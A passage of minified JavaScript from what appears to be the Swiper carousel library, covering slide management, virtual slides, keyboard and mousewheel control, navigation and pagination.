            "function" == typeof e && t.indexOf(e) < 0 && t.push(e)
        }
        static use(e) {
            return Array.isArray(e) ? (e.forEach((e=>V.installModule(e))),
            V) : (V.installModule(e),
            V)
        }
    }
    function F(e, t, s, i) {
        const r = a();
        return e.params.createElements && Object.keys(i).forEach((a=>{
            if (!s[a] && !0 === s.auto) {
                let n = e.$el.children(`.${i[a]}`)[0];
                n || (n = r.createElement("div"),
                n.className = i[a],
                e.$el.append(n)),
                s[a] = n,
                t[a] = n
            }
        }
        )),
        s
    }
    function U(e) {
        return void 0 === e && (e = ""),
        `.${e.trim().replace(/([\.:!\/])/g, "\\$1").replace(/ /g, ".")}`
    }
    function K(e) {
        const t = this
          , {$wrapperEl: s, params: a} = t;
        if (a.loop && t.loopDestroy(),
        "object" == typeof e && "length"in e)
            for (let t = 0; t < e.length; t += 1)
                e[t] && s.append(e[t]);
        else
            s.append(e);
        a.loop && t.loopCreate(),
        a.observer || t.update()
    }
    function Z(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        s.loop && t.loopDestroy();
        let r = i + 1;
        if ("object" == typeof e && "length"in e) {
            for (let t = 0; t < e.length; t += 1)
                e[t] && a.prepend(e[t]);
            r = i + e.length
        } else
            a.prepend(e);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        t.slideTo(r, 0, !1)
    }
    function Q(e, t) {
        const s = this
          , {$wrapperEl: a, params: i, activeIndex: r} = s;
        let n = r;
        i.loop && (n -= s.loopedSlides,
        s.loopDestroy(),
        s.slides = a.children(`.${i.slideClass}`));
        const l = s.slides.length;
        if (e <= 0)
            return void s.prependSlide(t);
        if (e >= l)
            return void s.appendSlide(t);
        let o = n > e ? n + 1 : n;
        const d = [];
        for (let t = l - 1; t >= e; t -= 1) {
            const e = s.slides.eq(t);
            e.remove(),
            d.unshift(e)
        }
        if ("object" == typeof t && "length"in t) {
            for (let e = 0; e < t.length; e += 1)
                t[e] && a.append(t[e]);
            o = n > e ? n + t.length : n
        } else
            a.append(t);
        for (let e = 0; e < d.length; e += 1)
            a.append(d[e]);
        i.loop && s.loopCreate(),
        i.observer || s.update(),
        i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
    }
    function J(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        let r = i;
        s.loop && (r -= t.loopedSlides,
        t.loopDestroy(),
        t.slides = a.children(`.${s.slideClass}`));
        let n, l = r;
        if ("object" == typeof e && "length"in e) {
            for (let s = 0; s < e.length; s += 1)
                n = e[s],
                t.slides[n] && t.slides.eq(n).remove(),
                n < l && (l -= 1);
            l = Math.max(l, 0)
        } else
            n = e,
            t.slides[n] && t.slides.eq(n).remove(),
            n < l && (l -= 1),
            l = Math.max(l, 0);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1)
    }
    function ee() {
        const e = this
          , t = [];
        for (let s = 0; s < e.slides.length; s += 1)
            t.push(s);
        e.removeSlide(t)
    }
    function te(e) {
        const {effect: t, swiper: s, on: a, setTranslate: i, setTransition: r, overwriteParams: n, perspective: l, recreateShadows: o, getEffectParams: d} = e;
        let c;
        a("beforeInit", (()=>{
            if (s.params.effect !== t)
                return;
            s.classNames.push(`${s.params.containerModifierClass}${t}`),
            l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
            const e = n ? n() : {};
            Object.assign(s.params, e),
            Object.assign(s.originalParams, e)
        }
        )),
        a("setTranslate", (()=>{
            s.params.effect === t && i()
        }
        )),
        a("setTransition", ((e,a)=>{
            s.params.effect === t && r(a)
        }
        )),
        a("transitionEnd", (()=>{
            if (s.params.effect === t && o) {
                if (!d || !d().slideShadows)
                    return;
                s.slides.each((e=>{
                    s.$(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()
                }
                )),
                o()
            }
        }
        )),
        a("virtualUpdate", (()=>{
            s.params.effect === t && (s.slides.length || (c = !0),
            requestAnimationFrame((()=>{
                c && s.slides && s.slides.length && (i(),
                c = !1)
            }
            )))
        }
        ))
    }
    function se(e, t) {
        return e.transformEl ? t.find(e.transformEl).css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden"
        }) : t
    }
    function ae(e) {
        let {swiper: t, duration: s, transformEl: a, allSlides: i} = e;
        const {slides: r, activeIndex: n, $wrapperEl: l} = t;
        if (t.params.virtualTranslate && 0 !== s) {
            let e, s = !1;
            e = i ? a ? r.find(a) : r : a ? r.eq(n).find(a) : r.eq(n),
            e.transitionEnd((()=>{
                if (s)
                    return;
                if (!t || t.destroyed)
                    return;
                s = !0,
                t.animating = !1;
                const e = ["webkitTransitionEnd", "transitionend"];
                for (let t = 0; t < e.length; t += 1)
                    l.trigger(e[t])
            }
            ))
        }
    }
    function ie(e, t, s) {
        const a = "swiper-slide-shadow" + (s ? `-${s}` : "")
          , i = e.transformEl ? t.find(e.transformEl) : t;
        let r = i.children(`.${a}`);
        return r.length || (r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`),
        i.append(r)),
        r
    }
    Object.keys(j).forEach((e=>{
        Object.keys(j[e]).forEach((t=>{
            V.prototype[t] = j[e][t]
        }
        ))
    }
    )),
    V.use([function(e) {
        let {swiper: t, on: s, emit: a} = e;
        const i = r();
        let n = null
          , l = null;
        const o = ()=>{
            t && !t.destroyed && t.initialized && (a("beforeResize"),
            a("resize"))
        }
          , d = ()=>{
            t && !t.destroyed && t.initialized && a("orientationchange")
        }
        ;
        s("init", (()=>{
            t.params.resizeObserver && void 0 !== i.ResizeObserver ? t && !t.destroyed && t.initialized && (n = new ResizeObserver((e=>{
                l = i.requestAnimationFrame((()=>{
                    const {width: s, height: a} = t;
                    let i = s
                      , r = a;
                    e.forEach((e=>{
                        let {contentBoxSize: s, contentRect: a, target: n} = e;
                        n && n !== t.el || (i = a ? a.width : (s[0] || s).inlineSize,
                        r = a ? a.height : (s[0] || s).blockSize)
                    }
                    )),
                    i === s && r === a || o()
                }
                ))
            }
            )),
            n.observe(t.el)) : (i.addEventListener("resize", o),
            i.addEventListener("orientationchange", d))
        }
        )),
        s("destroy", (()=>{
            l && i.cancelAnimationFrame(l),
            n && n.unobserve && t.el && (n.unobserve(t.el),
            n = null),
            i.removeEventListener("resize", o),
            i.removeEventListener("orientationchange", d)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = []
          , l = r()
          , o = function(e, t) {
            void 0 === t && (t = {});
            const s = new (l.MutationObserver || l.WebkitMutationObserver)((e=>{
                if (1 === e.length)
                    return void i("observerUpdate", e[0]);
                const t = function() {
                    i("observerUpdate", e[0])
                };
                l.requestAnimationFrame ? l.requestAnimationFrame(t) : l.setTimeout(t, 0)
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            n.push(s)
        };
        s({
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        }),
        a("init", (()=>{
            if (t.params.observer) {
                if (t.params.observeParents) {
                    const e = t.$el.parents();
                    for (let t = 0; t < e.length; t += 1)
                        o(e[t])
                }
                o(t.$el[0], {
                    childList: t.params.observeSlideChildren
                }),
                o(t.$wrapperEl[0], {
                    attributes: !1
                })
            }
        }
        )),
        a("destroy", (()=>{
            n.forEach((e=>{
                e.disconnect()
            }
            )),
            n.splice(0, n.length)
        }
        ))
    }
    ]);
    const re = [function(e) {
        let t, {swiper: s, extendParams: a, on: i, emit: r} = e;
        function n(e, t) {
            const a = s.params.virtual;
            if (a.cache && s.virtual.cache[t])
                return s.virtual.cache[t];
            const i = a.renderSlide ? d(a.renderSlide.call(s, e, t)) : d(`<div class="${s.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);
            return i.attr("data-swiper-slide-index") || i.attr("data-swiper-slide-index", t),
            a.cache && (s.virtual.cache[t] = i),
            i
        }
        function l(e) {
            const {slidesPerView: t, slidesPerGroup: a, centeredSlides: i} = s.params
              , {addSlidesBefore: l, addSlidesAfter: o} = s.params.virtual
              , {from: d, to: c, slides: p, slidesGrid: u, offset: h} = s.virtual;
            s.params.cssMode || s.updateActiveIndex();
            const m = s.activeIndex || 0;
            let f, g, v;
            f = s.rtlTranslate ? "right" : s.isHorizontal() ? "left" : "top",
            i ? (g = Math.floor(t / 2) + a + o,
            v = Math.floor(t / 2) + a + l) : (g = t + (a - 1) + o,
            v = a + l);
            const w = Math.max((m || 0) - v, 0)
              , b = Math.min((m || 0) + g, p.length - 1)
              , x = (s.slidesGrid[w] || 0) - (s.slidesGrid[0] || 0);
            function y() {
                s.updateSlides(),
                s.updateProgress(),
                s.updateSlidesClasses(),
                s.lazy && s.params.lazy.enabled && s.lazy.load(),
                r("virtualUpdate")
            }
            if (Object.assign(s.virtual, {
                from: w,
                to: b,
                offset: x,
                slidesGrid: s.slidesGrid
            }),
            d === w && c === b && !e)
                return s.slidesGrid !== u && x !== h && s.slides.css(f, `${x}px`),
                s.updateProgress(),
                void r("virtualUpdate");
            if (s.params.virtual.renderExternal)
                return s.params.virtual.renderExternal.call(s, {
                    offset: x,
                    from: w,
                    to: b,
                    slides: function() {
                        const e = [];
                        for (let t = w; t <= b; t += 1)
                            e.push(p[t]);
                        return e
                    }()
                }),
                void (s.params.virtual.renderExternalUpdate ? y() : r("virtualUpdate"));
            const E = []
              , C = [];
            if (e)
                s.$wrapperEl.find(`.${s.params.slideClass}`).remove();
            else
                for (let e = d; e <= c; e += 1)
                    (e < w || e > b) && s.$wrapperEl.find(`.${s.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();
            for (let t = 0; t < p.length; t += 1)
                t >= w && t <= b && (void 0 === c || e ? C.push(t) : (t > c && C.push(t),
                t < d && E.push(t)));
            C.forEach((e=>{
                s.$wrapperEl.append(n(p[e], e))
            }
            )),
            E.sort(((e,t)=>t - e)).forEach((e=>{
                s.$wrapperEl.prepend(n(p[e], e))
            }
            )),
            s.$wrapperEl.children(".swiper-slide").css(f, `${x}px`),
            y()
        }
        a({
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        }),
        s.virtual = {
            cache: {},
            from: void 0,
            to: void 0,
            slides: [],
            offset: 0,
            slidesGrid: []
        },
        i("beforeInit", (()=>{
            s.params.virtual.enabled && (s.virtual.slides = s.params.virtual.slides,
            s.classNames.push(`${s.params.containerModifierClass}virtual`),
            s.params.watchSlidesProgress = !0,
            s.originalParams.watchSlidesProgress = !0,
            s.params.initialSlide || l())
        }
        )),
        i("setTranslate", (()=>{
            s.params.virtual.enabled && (s.params.cssMode && !s._immediateVirtual ? (clearTimeout(t),
            t = setTimeout((()=>{
                l()
            }
            ), 100)) : l())
        }
        )),
        i("init update resize", (()=>{
            s.params.virtual.enabled && s.params.cssMode && v(s.wrapperEl, "--swiper-virtual-size", `${s.virtualSize}px`)
        }
        )),
        Object.assign(s.virtual, {
            appendSlide: function(e) {
                if ("object" == typeof e && "length"in e)
                    for (let t = 0; t < e.length; t += 1)
                        e[t] && s.virtual.slides.push(e[t]);
                else
                    s.virtual.slides.push(e);
                l(!0)
            },
            prependSlide: function(e) {
                const t = s.activeIndex;
                let a = t + 1
                  , i = 1;
                if (Array.isArray(e)) {
                    for (let t = 0; t < e.length; t += 1)
                        e[t] && s.virtual.slides.unshift(e[t]);
                    a = t + e.length,
                    i = e.length
                } else
                    s.virtual.slides.unshift(e);
                if (s.params.virtual.cache) {
                    const e = s.virtual.cache
                      , t = {};
                    Object.keys(e).forEach((s=>{
                        const a = e[s]
                          , r = a.attr("data-swiper-slide-index");
                        r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                        t[parseInt(s, 10) + i] = a
                    }
                    )),
                    s.virtual.cache = t
                }
                l(!0),
                s.slideTo(a, 0)
            },
            removeSlide: function(e) {
                if (null == e)
                    return;
                let t = s.activeIndex;
                if (Array.isArray(e))
                    for (let a = e.length - 1; a >= 0; a -= 1)
                        s.virtual.slides.splice(e[a], 1),
                        s.params.virtual.cache && delete s.virtual.cache[e[a]],
                        e[a] < t && (t -= 1),
                        t = Math.max(t, 0);
                else
                    s.virtual.slides.splice(e, 1),
                    s.params.virtual.cache && delete s.virtual.cache[e],
                    e < t && (t -= 1),
                    t = Math.max(t, 0);
                l(!0),
                s.slideTo(t, 0)
            },
            removeAllSlides: function() {
                s.virtual.slides = [],
                s.params.virtual.cache && (s.virtual.cache = {}),
                l(!0),
                s.slideTo(0, 0)
            },
            update: l
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: i, emit: n} = e;
        const l = a()
          , o = r();
        function c(e) {
            if (!t.enabled)
                return;
            const {rtlTranslate: s} = t;
            let a = e;
            a.originalEvent && (a = a.originalEvent);
            const i = a.keyCode || a.charCode
              , r = t.params.keyboard.pageUpDown
              , d = r && 33 === i
              , c = r && 34 === i
              , p = 37 === i
              , u = 39 === i
              , h = 38 === i
              , m = 40 === i;
            if (!t.allowSlideNext && (t.isHorizontal() && u || t.isVertical() && m || c))
                return !1;
            if (!t.allowSlidePrev && (t.isHorizontal() && p || t.isVertical() && h || d))
                return !1;
            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || l.activeElement && l.activeElement.nodeName && ("input" === l.activeElement.nodeName.toLowerCase() || "textarea" === l.activeElement.nodeName.toLowerCase()))) {
                if (t.params.keyboard.onlyInViewport && (d || c || p || u || h || m)) {
                    let e = !1;
                    if (t.$el.parents(`.${t.params.slideClass}`).length > 0 && 0 === t.$el.parents(`.${t.params.slideActiveClass}`).length)
                        return;
                    const a = t.$el
                      , i = a[0].clientWidth
                      , r = a[0].clientHeight
                      , n = o.innerWidth
                      , l = o.innerHeight
                      , d = t.$el.offset();
                    s && (d.left -= t.$el[0].scrollLeft);
                    const c = [[d.left, d.top], [d.left + i, d.top], [d.left, d.top + r], [d.left + i, d.top + r]];
                    for (let t = 0; t < c.length; t += 1) {
                        const s = c[t];
                        if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= l) {
                            if (0 === s[0] && 0 === s[1])
                                continue;
                            e = !0
                        }
                    }
                    if (!e)
                        return
                }
                t.isHorizontal() ? ((d || c || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                ((c || u) && !s || (d || p) && s) && t.slideNext(),
                ((d || p) && !s || (c || u) && s) && t.slidePrev()) : ((d || c || h || m) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                (c || m) && t.slideNext(),
                (d || h) && t.slidePrev()),
                n("keyPress", i)
            }
        }
        function p() {
            t.keyboard.enabled || (d(l).on("keydown", c),
            t.keyboard.enabled = !0)
        }
        function u() {
            t.keyboard.enabled && (d(l).off("keydown", c),
            t.keyboard.enabled = !1)
        }
        t.keyboard = {
            enabled: !1
        },
        s({
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        }),
        i("init", (()=>{
            t.params.keyboard.enabled && p()
        }
        )),
        i("destroy", (()=>{
            t.keyboard.enabled && u()
        }
        )),
        Object.assign(t.keyboard, {
            enable: p,
            disable: u
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = r();
        let l;
        s({
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        }),
        t.mousewheel = {
            enabled: !1
        };
        let o, c = u();
        const h = [];
        function m() {
            t.enabled && (t.mouseEntered = !0)
        }
        function f() {
            t.enabled && (t.mouseEntered = !1)
        }
        function g(e) {
            return !(t.params.mousewheel.thresholdDelta && e.delta < t.params.mousewheel.thresholdDelta) && (!(t.params.mousewheel.thresholdTime && u() - c < t.params.mousewheel.thresholdTime) && (e.delta >= 6 && u() - c < 60 || (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            i("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            i("scroll", e.raw)),
            c = (new n.Date).getTime(),
            !1)))
        }
        function v(e) {
            let s = e
              , a = !0;
            if (!t.enabled)
                return;
            const r = t.params.mousewheel;
            t.params.cssMode && s.preventDefault();
            let n = t.$el;
            if ("container" !== t.params.mousewheel.eventsTarget && (n = d(t.params.mousewheel.eventsTarget)),
            !t.mouseEntered && !n[0].contains(s.target) && !r.releaseOnEdges)
                return !0;
            s.originalEvent && (s = s.originalEvent);
            let c = 0;
            const m = t.rtlTranslate ? -1 : 1
              , f = function(e) {
                let t = 0
                  , s = 0
                  , a = 0
                  , i = 0;
                return "detail"in e && (s = e.detail),
                "wheelDelta"in e && (s = -e.wheelDelta / 120),
                "wheelDeltaY"in e && (s = -e.wheelDeltaY / 120),
                "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
                "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = s,
                s = 0),
                a = 10 * t,
                i = 10 * s,
                "deltaY"in e && (i = e.deltaY),
                "deltaX"in e && (a = e.deltaX),
                e.shiftKey && !a && (a = i,
                i = 0),
                (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40,
                i *= 40) : (a *= 800,
                i *= 800)),
                a && !t && (t = a < 1 ? -1 : 1),
                i && !s && (s = i < 1 ? -1 : 1),
                {
                    spinX: t,
                    spinY: s,
                    pixelX: a,
                    pixelY: i
                }
            }(s);
            if (r.forceToAxis)
                if (t.isHorizontal()) {
                    if (!(Math.abs(f.pixelX) > Math.abs(f.pixelY)))
                        return !0;
                    c = -f.pixelX * m
                } else {
                    if (!(Math.abs(f.pixelY) > Math.abs(f.pixelX)))
                        return !0;
                    c = -f.pixelY
                }
            else
                c = Math.abs(f.pixelX) > Math.abs(f.pixelY) ? -f.pixelX * m : -f.pixelY;
            if (0 === c)
                return !0;
            r.invert && (c = -c);
            let v = t.getTranslate() + c * r.sensitivity;
            if (v >= t.minTranslate() && (v = t.minTranslate()),
            v <= t.maxTranslate() && (v = t.maxTranslate()),
            a = !!t.params.loop || !(v === t.minTranslate() || v === t.maxTranslate()),
            a && t.params.nested && s.stopPropagation(),
            t.params.freeMode && t.params.freeMode.enabled) {
                const e = {
                    time: u(),
                    delta: Math.abs(c),
                    direction: Math.sign(c)
                }
                  , a = o && e.time < o.time + 500 && e.delta <= o.delta && e.direction === o.direction;
                if (!a) {
                    o = void 0,
                    t.params.loop && t.loopFix();
                    let n = t.getTranslate() + c * r.sensitivity;
                    const d = t.isBeginning
                      , u = t.isEnd;
                    if (n >= t.minTranslate() && (n = t.minTranslate()),
                    n <= t.maxTranslate() && (n = t.maxTranslate()),
                    t.setTransition(0),
                    t.setTranslate(n),
                    t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses(),
                    (!d && t.isBeginning || !u && t.isEnd) && t.updateSlidesClasses(),
                    t.params.freeMode.sticky) {
                        clearTimeout(l),
                        l = void 0,
                        h.length >= 15 && h.shift();
                        const s = h.length ? h[h.length - 1] : void 0
                          , a = h[0];
                        if (h.push(e),
                        s && (e.delta > s.delta || e.direction !== s.direction))
                            h.splice(0);
                        else if (h.length >= 15 && e.time - a.time < 500 && a.delta - e.delta >= 1 && e.delta <= 6) {
                            const s = c > 0 ? .8 : .2;
                            o = e,
                            h.splice(0),
                            l = p((()=>{
                                t.slideToClosest(t.params.speed, !0, void 0, s)
                            }
                            ), 0)
                        }
                        l || (l = p((()=>{
                            o = e,
                            h.splice(0),
                            t.slideToClosest(t.params.speed, !0, void 0, .5)
                        }
                        ), 500))
                    }
                    if (a || i("scroll", s),
                    t.params.autoplay && t.params.autoplayDisableOnInteraction && t.autoplay.stop(),
                    n === t.minTranslate() || n === t.maxTranslate())
                        return !0
                }
            } else {
                const s = {
                    time: u(),
                    delta: Math.abs(c),
                    direction: Math.sign(c),
                    raw: e
                };
                h.length >= 2 && h.shift();
                const a = h.length ? h[h.length - 1] : void 0;
                if (h.push(s),
                a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && g(s) : g(s),
                function(e) {
                    const s = t.params.mousewheel;
                    if (e.direction < 0) {
                        if (t.isEnd && !t.params.loop && s.releaseOnEdges)
                            return !0
                    } else if (t.isBeginning && !t.params.loop && s.releaseOnEdges)
                        return !0;
                    return !1
                }(s))
                    return !0
            }
            return s.preventDefault ? s.preventDefault() : s.returnValue = !1,
            !1
        }
        function w(e) {
            let s = t.$el;
            "container" !== t.params.mousewheel.eventsTarget && (s = d(t.params.mousewheel.eventsTarget)),
            s[e]("mouseenter", m),
            s[e]("mouseleave", f),
            s[e]("wheel", v)
        }
        function b() {
            return t.params.cssMode ? (t.wrapperEl.removeEventListener("wheel", v),
            !0) : !t.mousewheel.enabled && (w("on"),
            t.mousewheel.enabled = !0,
            !0)
        }
        function x() {
            return t.params.cssMode ? (t.wrapperEl.addEventListener(event, v),
            !0) : !!t.mousewheel.enabled && (w("off"),
            t.mousewheel.enabled = !1,
            !0)
        }
        a("init", (()=>{
            !t.params.mousewheel.enabled && t.params.cssMode && x(),
            t.params.mousewheel.enabled && b()
        }
        )),
        a("destroy", (()=>{
            t.params.cssMode && b(),
            t.mousewheel.enabled && x()
        }
        )),
        Object.assign(t.mousewheel, {
            enable: b,
            disable: x
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        function r(e) {
            let s;
            return e && (s = d(e),
            t.params.uniqueNavElements && "string" == typeof e && s.length > 1 && 1 === t.$el.find(e).length && (s = t.$el.find(e))),
            s
        }
        function n(e, s) {
            const a = t.params.navigation;
            e && e.length > 0 && (e[s ? "addClass" : "removeClass"](a.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = s),
            t.params.watchOverflow && t.enabled && e[t.isLocked ? "addClass" : "removeClass"](a.lockClass))
        }
        function l() {
            if (t.params.loop)
                return;
            const {$nextEl: e, $prevEl: s} = t.navigation;
            n(s, t.isBeginning && !t.params.rewind),
            n(e, t.isEnd && !t.params.rewind)
        }
        function o(e) {
            e.preventDefault(),
            (!t.isBeginning || t.params.loop || t.params.rewind) && (t.slidePrev(),
            i("navigationPrev"))
        }
        function c(e) {
            e.preventDefault(),
            (!t.isEnd || t.params.loop || t.params.rewind) && (t.slideNext(),
            i("navigationNext"))
        }
        function p() {
            const e = t.params.navigation;
            if (t.params.navigation = F(t, t.originalParams.navigation, t.params.navigation, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            !e.nextEl && !e.prevEl)
                return;
            const s = r(e.nextEl)
              , a = r(e.prevEl);
            s && s.length > 0 && s.on("click", c),
            a && a.length > 0 && a.on("click", o),
            Object.assign(t.navigation, {
                $nextEl: s,
                nextEl: s && s[0],
                $prevEl: a,
                prevEl: a && a[0]
            }),
            t.enabled || (s && s.addClass(e.lockClass),
            a && a.addClass(e.lockClass))
        }
        function u() {
            const {$nextEl: e, $prevEl: s} = t.navigation;
            e && e.length && (e.off("click", c),
            e.removeClass(t.params.navigation.disabledClass)),
            s && s.length && (s.off("click", o),
            s.removeClass(t.params.navigation.disabledClass))
        }
        s({
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock",
                navigationDisabledClass: "swiper-navigation-disabled"
            }
        }),
        t.navigation = {
            nextEl: null,
            $nextEl: null,
            prevEl: null,
            $prevEl: null
        },
        a("init", (()=>{
            !1 === t.params.navigation.enabled ? h() : (p(),
            l())
        }
        )),
        a("toEdge fromEdge lock unlock", (()=>{
            l()
        }
        )),
        a("destroy", (()=>{
            u()
        }
        )),
        a("enable disable", (()=>{
            const {$nextEl: e, $prevEl: s} = t.navigation;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.navigation.lockClass),
            s && s[t.enabled ? "removeClass" : "addClass"](t.params.navigation.lockClass)
        }
        )),
        a("click", ((e,s)=>{
            const {$nextEl: a, $prevEl: r} = t.navigation
              , n = s.target;
            if (t.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(a)) {
                if (t.pagination && t.params.pagination && t.params.pagination.clickable && (t.pagination.el === n || t.pagination.el.contains(n)))
                    return;
                let e;
                a ? e = a.hasClass(t.params.navigation.hiddenClass) : r && (e = r.hasClass(t.params.navigation.hiddenClass)),
                i(!0 === e ? "navigationShow" : "navigationHide"),
                a && a.toggleClass(t.params.navigation.hiddenClass),
                r && r.toggleClass(t.params.navigation.hiddenClass)
            }
        }
        ));
        const h = ()=>{
            t.$el.addClass(t.params.navigation.navigationDisabledClass),
            u()
        }
        ;
        Object.assign(t.navigation, {
            enable: ()=>{
                t.$el.removeClass(t.params.navigation.navigationDisabledClass),
                p(),
                l()
            }
            ,
            disable: h,
            update: l,
            init: p,
            destroy: u
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const r = "swiper-pagination";
        let n;
        s({
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: e=>e,
                formatFractionTotal: e=>e,
                bulletClass: `${r}-bullet`,
                bulletActiveClass: `${r}-bullet-active`,
                modifierClass: `${r}-`,
                currentClass: `${r}-current`,
                totalClass: `${r}-total`,
                hiddenClass: `${r}-hidden`,
                progressbarFillClass: `${r}-progressbar-fill`,
                progressbarOppositeClass: `${r}-progressbar-opposite`,
                clickableClass: `${r}-clickable`,
                lockClass: `${r}-lock`,
                horizontalClass: `${r}-horizontal`,
                verticalClass: `${r}-vertical`,
                paginationDisabledClass: `${r}-disabled`
            }
        }),
        t.pagination = {
            el: null,
            $el: null,
            bullets: []
        };
        let l = 0;
        function o() {
            return !t.params.pagination.el || !t.pagination.el || !t.pagination.$el || 0 === t.pagination.$el.length
        }
        function c(e, s) {
            const {bulletActiveClass: a} = t.params.pagination;
            e[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)
        }
        function p() {
            const e = t.rtl
              , s = t.params.pagination;
            if (o())
                return;
            const a = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length
              , r = t.pagination.$el;
            let p;
            const u = t.params.loop ? Math.ceil((a - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
            if (t.params.loop ? (p = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup),
            p > a - 1 - 2 * t.loopedSlides && (p -= a - 2 * t.loopedSlides),
            p > u - 1 && (p -= u),
            p < 0 && "bullets" !== t.params.paginationType && (p = u + p)) : p = void 0 !== t.snapIndex ? t.snapIndex : t.activeIndex || 0,
            "bullets" === s.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
                const a = t.pagination.bullets;
                let i, o, u;
                if (s.dynamicBullets && (n = a.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                r.css(t.isHorizontal() ? "width" : "height", n * (s.dynamicMainBullets + 4) + "px"),
                s.dynamicMainBullets > 1 && void 0 !== t.previousIndex && (l += p - (t.previousIndex - t.loopedSlides || 0),
                l > s.dynamicMainBullets - 1 ? l = s.dynamicMainBullets - 1 : l < 0 && (l = 0)),
                i = Math.max(p - l, 0),
                o = i + (Math.min(a.length, s.dynamicMainBullets) - 1),
                u = (o + i) / 2),
                a.removeClass(["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),
                r.length > 1)
                    a.each((e=>{
                        const t = d(e)
                          , a = t.index();
                        a === p && t.addClass(s.bulletActiveClass),
                        s.dynamicBullets && (a >= i && a <= o && t.addClass(`${s.bulletActiveClass}-main`),
                        a === i && c(t, "prev"),
                        a === o && c(t, "next"))
                    }
                    ));
                else {
                    const e = a.eq(p)
                      , r = e.index();
                    if (e.addClass(s.bulletActiveClass),
                    s.dynamicBullets) {
                        const e = a.eq(i)
                          , n = a.eq(o);
                        for (let e = i; e <= o; e += 1)
                            a.eq(e).addClass(`${s.bulletActiveClass}-main`);
                        if (t.params.loop)
                            if (r >= a.length) {
                                for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                                a.eq(a.length - s.dynamicMainBullets - 1).addClass(`${s.bulletActiveClass}-prev`)
                            } else
                                c(e, "prev"),
                                c(n, "next");
                        else
                            c(e, "prev"),
                            c(n, "next")
                    }
                }
                if (s.dynamicBullets) {
                    const i = Math.min(a.length, s.dynamicMainBullets + 4)
                      , r = (n * i - n) / 2 - u * n
                      , l = e ? "right" : "left";
                    a.css(t.isHorizontal() ? l : "top", `${r}px`)
                }
            }
            if ("fraction" === s.type && (r.find(U(s.currentClass)).text(s.formatFractionCurrent(p + 1)),
            r.find(U(s.totalClass)).text(s.formatFractionTotal(u))),
            "progressbar" === s.type) {
                let e;
                e = s.progressbarOpposite ? t.isHorizontal() ? "vertical" : "horizontal" : t.isHorizontal() ? "horizontal" : "vertical";
                const a = (p + 1) / u;
                let i = 1
                  , n = 1;
                "horizontal" === e ? i = a : n = a,
                r.find(U(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${n})`).transition(t.params.speed)
            }
